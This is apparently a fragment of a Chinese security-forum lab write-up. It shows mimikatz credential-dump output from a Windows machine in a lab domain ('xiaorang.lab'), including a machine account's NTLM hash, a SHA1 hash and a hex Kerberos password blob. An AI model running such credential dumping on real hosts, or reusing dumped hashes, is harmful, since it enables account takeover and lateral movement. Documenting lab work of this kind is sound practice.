 phpstudy...
mimikatz....
mimikatz....
mimikatz 2.2.0 x64 (oe.eo)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/1/27 10:59:26
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : 818d5422a636903a4af503ae49663f57
* SHA1 : d42271bb4d2c9194002f67e5ff296c018d7f565e
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 0c cb ac aa 82 35 3f 69 2c 27 d5 03 c9 d1 d9 a2 9a a4 17 df 0f f5 4a 9c 3e 58 08 f3 8d b3 c8 a3 e2
40 ab 9a 63 f6 e1 f5 e4 e8 48 05 0c 18 8f 5b 74 5f 86 0d ad cf fb 64 51 aa 8f 92 0d 9f 6a 7f b0 5f 6f 52 09 ed 93 c9 50
e3 36 f2 f2 fb 2d 2b 4f 74 7d 8f 8d 08 f8 ea e7 b2 79 91 21 35 83 f1 af 38 49 d7 7a 20 88 ea a1 1e 2a d3 bb 59 6f 8c 46
48 b8 d9 34 0f f3 1e f3 11 34 9f 5a c7 f4 30 44 f9 9d 7a 2c a0 dc a1 a3 13 d9 f2 5b f1 e4 ff 0e ab cb f7 b6 47 a0 60 1a
e1 be 1d 63 77 12 29 b9 1a 01 00 4e 55 b6 40 a6 e6 35 a3 9a 35 1a 3a a3 51 c4 1f 0f 48 53 43 99 c0 2a b0 b4 92 31 41 14
b2 80 18 07 11 cc bf 9a c7 96 4f 9a 61 52 ec b7 4a b6 6d fa 3a df 8f 67 7a c5 a3 12 3c c4 f7 70 c6 74 23 d6 6b a4 62 e3
52 22 69 83 29 63 b6
ssp :
credman :
先知社区